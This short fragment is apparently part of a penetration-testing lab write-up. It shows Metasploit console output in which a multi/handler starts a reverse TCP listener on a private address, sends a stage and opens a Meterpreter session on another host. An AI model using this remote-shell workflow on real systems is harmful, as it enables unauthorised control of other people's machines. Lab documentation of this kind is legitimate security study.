 View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] Sending stage (175686 bytes) to 172.22.117.20
[*] Meterpreter session 1 opened (172.22.117.100:4444 -> 172.22.117.20:51661) at
2023-08-29 14:33:59 -0400